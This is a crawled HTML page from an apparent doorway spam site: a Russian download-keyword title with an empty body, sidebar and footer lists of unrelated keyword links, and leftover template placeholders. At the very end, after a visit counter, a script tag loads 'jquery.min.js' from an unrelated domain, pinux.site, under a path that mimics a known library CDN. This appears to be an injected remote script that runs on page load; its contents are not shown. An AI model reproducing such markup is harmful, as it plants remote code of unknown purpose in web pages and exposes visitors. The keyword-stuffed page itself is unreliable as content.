

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iheithahme.robinjoy.net/gcm-ptaha-albom-starye-tayny-skachat.html
body_size: 1953
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Птаха альбом старые тайны скачать - iheithahme.robinjoy.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iheithahme.robinjoy.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Птаха альбом старые тайны скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gcm-dogovor-arendy-zhilogo-pomescheniya-akt-priema-peredachi.html">Договор аренды жилого помещения акт приема передачи</a></li>
                                <li><a href="gcm-gruppa-azhur-popurri-voennyh-pesen-minus.html">Группа ажур попурри военных песен минус</a></li>
                                <li><a href="gcm-skachat-kartinki-dlya-prezentacii-den-rozhdeniya.html">Скачать картинки для презентации день рождения</a></li>
                                <li><a href="gcm-raspisanie-avtobusov-na-kazahstan-s-avtovokzala.html">Расписание автобусов на казахстан с автовокзала</a></li>
                                <li><a href="gcm-kiev-borispol-harkov-avtobus-raspisanie.html">Киев борисполь харьков автобус расписание</a></li>
                                <li><a href="gcm-yarkiy-fon-dlya-prezentacii-detskiy.html">Яркий фон для презентации детский</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-maynkraft-mistik-i-lagger-mody.html">Майнкрафт мистик и лаггер моды</a></li>
                                            <li><a href="gcm-raspisanie-elektropoezdov-abdulino-samara.html">Расписание электропоездов абдулино самара</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-tanki-onlayn-chit-endzhin.html">Танки онлайн чит энджин</a></li>
                                            <li><a href="gcm-gruppa-piknik-skachat-vse-albomy-besplatno.html">Группа пикник скачать все альбомы бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-zhurnal-ispytaniya-stellazhey-obrazec.html">Журнал испытания стеллажей образец</a></li>
                                            <li><a href="gcm-igra-mir-informatiki-skachat-besplatno.html">Игра мир информатики скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-sbornik-piknik-skachat-besplatno-mp3.html">Сборник пикник скачать бесплатно mp3</a></li>
                                            <li><a href="gcm-film-1812-ulanskaya-ballada-skachat.html">Фильм 1812 уланская баллада скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
